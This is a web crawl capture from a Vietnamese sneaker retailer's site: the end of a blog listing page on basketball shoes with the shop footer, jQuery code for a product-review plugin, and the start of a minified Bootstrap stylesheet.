<img src="https://neverstopshop.com/image/cache/catalog/CSW/1%20triệu/bìa%20neverstop%20(1)-335x200h.png" srcset="https://neverstopshop.com/image/cache/catalog/CSW/1%20triệu/bìa%20neverstop%20(1)-335x200h.png 1x, https://neverstopshop.com/image/cache/catalog/CSW/1%20triệu/bìa%20neverstop%20(1)-670x400h.png 2x"  width="335" height="200" alt="Giày Bóng Rổ Dưới 1 Triệu - Yếu Tố Chọn Giày Tốt" title="Giày Bóng Rổ Dưới 1 Triệu - Yếu Tố Chọn Giày Tốt" class="img-responsive"/>
</a></div><div class="caption"><div class="post-stats">
<span class="p-author">Tram</span>
<span class="p-date p-date-default">15 <i>thg 11</i></span>
<span class="p-comment">0</span>
<span class="p-view">10661</span></div><div class="name"><a href="https://neverstopshop.com/blog/giay-bong-ro-duoi-1-trieu">Giày Bóng Rổ Dưới 1 Triệu - Yếu Tố Chọn Giày Tốt</a></div><div class="description">Đối với một người thường xuyên di chuyển và đi lại thì đôi chân là thứ mà bạn cần được bảo vệ nhất ngay lúc này, nhằm những tránh tình trạng chấn thương trong lúc đi làm, đi học, đi chơi hay đi tập các bộ môn thể thao như cầu lông, bóng đá, bóng rổ,...</div><div class="button-group">
<a class="btn btn-read-more" href="https://neverstopshop.com/blog/giay-bong-ro-duoi-1-trieu" >
<span class="btn-text">Xem bài viết</span>
</a></div></div></div></div><div class="post-layout "><div class="post-thumb"><div class="image">
<a href="https://neverstopshop.com/blog/giay-bong-ro-co-cao">
<img src="https://neverstopshop.com/image/cache/catalog/CSW/cổ%20cao/bìa%20neverstop%20(1)-335x200h.png" srcset="https://neverstopshop.com/image/cache/catalog/CSW/cổ%20cao/bìa%20neverstop%20(1)-335x200h.png 1x, https://neverstopshop.com/image/cache/catalog/CSW/cổ%20cao/bìa%20neverstop%20(1)-670x400h.png 2x"  width="335" height="200" alt="Cung Cấp Giày Bóng Rổ Cổ Cao Uy Tín" title="Cung Cấp Giày Bóng Rổ Cổ Cao Uy Tín" class="img-responsive"/>
</a></div><div class="caption"><div class="post-stats">
<span class="p-author">Tram</span>
<span class="p-date p-date-default">14 <i>thg 11</i></span>
<span class="p-comment">0</span>
<span class="p-view">4761</span></div><div class="name"><a href="https://neverstopshop.com/blog/giay-bong-ro-co-cao">Cung Cấp Giày Bóng Rổ Cổ Cao Uy Tín</a></div><div class="description">Bạn là người thường xuyên di chuyển ở bên ngoài, bạn có sở thích chơi bóng rổ, chạy bộ và tập gym. Bạn đang tìm kiếm cho mình những đôi giày bóng rổ cổ cao nhằm giúp cho đôi chân của bạn hạn chế những chấn thương trong quá trình di chuyển. Bạn đang l..</div><div class="button-group">
<a class="btn btn-read-more" href="https://neverstopshop.com/blog/giay-bong-ro-co-cao" >
<span class="btn-text">Xem bài viết</span>
</a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><footer><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-info_blocks module-info_blocks-293"><div class="module-body"><div class="module-item module-item-1 info-blocks info-blocks-image">
<a href="https://www.facebook.com/groups/NeverStopCuongGiay/" class="info-block" target="_blank">
<img src="https://neverstopshop.com/image/cache/catalog/Logo/Facebook-group-banner-1-899x293.jpg"  srcset="https://neverstopshop.com/image/cache/catalog/Logo/Facebook-group-banner-1-899x293.jpg 1x, https://neverstopshop.com/image/cache/catalog/Logo/Facebook-group-banner-1-899x293.jpg 2x"  width="" height="" alt="<br>NeverStop's Group on Facebook!" class="info-block-img"/><div class="info-block-content"><div class="info-block-title"><br>NeverStop's Group on Facebook!</div><div class="info-block-text">Tham gia group trên Facebook để chia sẻ đam mê cùng hơn 19,500+ thành viên</div></div>
</a></div></div></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-291"><h3 class="title module-title">ĐỊA CHỈ SHOP</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.google.com/maps/place/NeverStop+Shop+-+Chuy%C3%AAn+Gi%C3%A0y+Sneakers/@10.7831284,106.6836413,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0x850ae19dfaab22dd!8m2!3d10.7831284!4d106.68583?authuser=1" >
<span class="links-text">115/1 Trần Quốc Thảo, P.VTS, Q.3 - HCM<br><u>(Click xem bản đồ)</u></span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a>
<span class="links-text">Giờ hoạt động: 14:00 - 22:00 (Hằng ngày)</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="/cdn-cgi/l/email-protection#cda3a8bba8bfbeb9a2bdbea5a2bde3aea2a08daaa0aca4a1e3aea2a0">
<span class="links-text"><span class="__cf_email__" data-cfemail="9cf2f9eaf9eeefe8f3eceff4f3ecb2fff3f1dcfbf1fdf5f0b2fff3f1">[email&#160;protected]</span></span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-3"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-292"><h3 class="title module-title">LIÊN HỆ MUA HÀNG</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="tel:0768080730" >
<span class="links-text">076 8080 730 <u>(Click để gọi)</u></span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://zalo.me/0768080730" target="_blank">
<span class="links-text">Đặt hàng nhanh qua Zalo</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://m.me/neverstopshop.sneakerz" target="_blank">
<span class="links-text">Đặt hàng nhanh qua Facebook</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://t.me/NeverStopShop_Admin" target="_blank">
<span class="links-text">Đặt hàng nhanh qua Telegram</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-4"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-288"><h3 class="title module-title">CHÍNH SÁCH MUA HÀNG</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/chinh-sach-giao-hang" >
<span class="links-text">Chính Sách giao hàng</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/chinh-sach-bao-hanh" >
<span class="links-text">Chính sách bảo hành</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://neverstopshop.com/chinh-sach-doi-hang" >
<span class="links-text">Chính sách đổi hàng</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://neverstopshop.com/Huong-dan-dat-hang-va-thanh-toan" >
<span class="links-text">Hướng dẫn & Chính sách đặt hàng order</span>
</a></li></ul></div></div></div></div></div></div><div class="grid-row grid-row-2"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-77"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a>
<span class="links-text">Bản quyền © 2009, www.NeverStopShop.com</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-blocks module-blocks-307 blocks-grid"><div class="module-body"><div class="module-item module-item-1 no-expand"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content  block-html"><p><img alt="" height="164" src="https://neverstopshop.com/image/catalog/Logo/visa2.gif" style="max-width: 100%;" width="56">&nbsp;&nbsp;<img alt="" height="164" src="https://neverstopshop.com/image/catalog/Logo/mas2.gif" style="max-width: 100%;" width="56">&nbsp;&nbsp;<img alt="" height="164" src="https://neverstopshop.com/image/catalog/Logo/momo.png" style="max-width: 100%;" width="35"></p></div></div></div></div></div></div></div></div></div></div></div><div class="grid-row grid-row-3"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-info_blocks module-info_blocks-412"><div class="module-body"><div class="module-item module-item-1 info-blocks info-blocks-icon"><div class="info-block"><div class="info-block-content"><div class="info-block-title"></div><div class="info-block-text"><div id="fb-root"></div><div id="fb-customer-chat" class="fb-customerchat"></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "101298548035133");
      chatbox.setAttribute("attribution", "biz_inbox");</script>  <script>window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v15.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script></div></div></div></div></div></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-blocks module-blocks-415 blocks-grid"><div class="module-body"><div class="module-item module-item-1 no-expand"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content  block-text"><style>.btn-primary { background-color: #229ac8;
	background-color:#fff;
	border-color:#ddd;
	box-shadow:0 0 0 1px rgba(0,0,0,0.08);
	color:#888;
	text-shadow:none;
Width:100℅;
}</style></div></div></div></div></div></div></div></div></div></div></div></div></footer></div> <script src="catalog/view/theme/journal3/assets/529781d52dbcd921e534f09f3294e5b5.js?v=29291d22" ></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"12686edd740143f5a0001b6cbccfd5cb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://neverstopshop.com/index.php?route=extension/reviewpro/reviewpro&product_id=2709
body_size: 1256
content:
<p>Chưa có đánh giá cho sản phẩm này.</p> <script type="text/javascript">$('.clickreview').on('click', function(){
	var review_id = $(this).attr("rel");
	var helpful = $(this).attr("data");
	var $this = $(this);
	var parent = $(this).parent();
	$.ajax({
		url: 'index.php?route=extension/reviewpro/reviewvote&review_id=' + review_id + '&helpful=' + helpful,
		type: 'post',
		dataType: 'json',
		beforeSend: function() {
			$this.button('loading');
		},
		complete: function() {
			$this.button('reset');
		},
		success: function(json){
			$(".errorvote").remove();
			if(json['error']){
				parent.append('<p class="errorvote text-danger">' + json['error'] + '</p>');
			}else{
				parent.append('<p class="errorvote text-success">Bình chọn thành công</p>');
			}
		},
		error: function(xhr, ajaxOptions, thrownError) {
			alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
		}
	});
});

$('#button-abuse').on('click', function(){
	var $this = $(this);
	$.ajax({
		url: 'index.php?route=extension/reviewpro/abuse',
		type: 'post',
		data: $('#form-abuse input, #form-abuse select, #form-abuse textarea'),
		dataType: 'json',
		beforeSend: function() {
			$this.button('loading');
		},
		complete: function() {
			$this.button('reset');
		},
		success: function(json){
			$(".alertabuse").remove();
			$('#form-abuse .text-danger').remove();
			$('#form-abuse .form-group').removeClass('has-error');
			if(json['error']){
				if(json['error']['alreadyvote']){
					$('#form-abuse').prepend('<p class="alert alertabuse alert-danger">' + json['error']['alreadyvote'] + '</p>');
				}
				
				for(i in json['error']){
					var element = $('#input_reason_' + i);
					$(element).after('<div class="text-danger">' + json['error'][i] + '</div>');
					$(element).parent().addClass('has-error');
				}
			}else{
				$('#form-abuse').prepend('<p class="alert alertabuse alert-success">Cảm ơn bạn Báo cáo</p>');
			}
		},
		error: function(xhr, ajaxOptions, thrownError) {
			alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
		}
	});
});

$('#button-adminreply').on('click', function(){
	var $this = $(this);
	$.ajax({
		url: 'index.php?route=extension/reviewpro/reviewreply',
		type: 'post',
		data: $('#form-adminreply input, #form-adminreply select, #form-adminreply textarea'),
		dataType: 'json',
		beforeSend: function() {
			$this.button('loading');
		},
		complete: function() {
			$this.button('reset');
		},
		success: function(json){
			if(json['error']){
				alert(json['error']);
			}else{
				$('#form-adminreply').html(json['success']);
			}
		},
		error: function(xhr, ajaxOptions, thrownError) {
			alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
		}
	});
});


$('.adminreply').on('click', function() {
	var review_id = $(this).attr("rel");
	$('#review_id_reply_hidden').val(review_id);
	$('.adminreply').magnificPopup({
        items: {
            src: '#adminreply',
            type: 'inline',
            preloader: true,
            fixedContentPos: false
        },
        closeBtnInside: true
    }).magnificPopup('open');
	$(document).on('click', '.popup-modal-dismiss', function (e) {
		e.preventDefault();
		$.magnificPopup.close();
		$('form')[0].reset();
	});
});

$('.expandreply').on('click', function() {
	$(this).siblings().slideToggle();
});

$(document).ready(function() {
	$('.reviewimage').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});

$('.reviewdownloadfile').on('click', function(){
	var review_id = $(this).attr("rel");
	var $this = $(this);
	var parent = $(this).parent();
	$.ajax({
		url: 'index.php?route=extension/reviewpro/downloadattachment&review_id=' + review_id,
		dataType: 'json',
		beforeSend: function() {
			$this.button('loading');
		},
		complete: function() {
			$this.button('reset');
		},
		success: function(json){
			if(json['download']){
				window.location=json['download'];
			}
		},
		error: function(xhr, ajaxOptions, thrownError) {
			alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
		}
	});
});</script> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#ra-5a65cb048736152a"></script>

--- FILE ---
content_type: text/css
request_url: https://neverstopshop.com/catalog/view/theme/journal3/assets/08f47ba9c36750b6e69e14819610b7e8.css?v=29291d22
body_size: 59830
content:
html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em
40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0
2px;border:1px
solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}@media
print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px
solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px
solid #000}.table{border-collapse:collapse!important}.table td,.table
th{background-color:#fff!important}.table-bordered td,.table-bordered
th{border:1px
solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url(/catalog/view/javascript/bootstrap/fonts/glyphicons-halflings-regular.eot);src:url(/catalog/view/javascript/bootstrap/fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(/catalog/view/javascript/bootstrap/fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(/catalog/view/javascript/bootstrap/fonts/glyphicons-halflings-regular.woff) format('woff'),url(/catalog/view/javascript/bootstrap/fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(/catalog/view/javascript/bootstrap/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:thin dotted;outline:5px
auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px
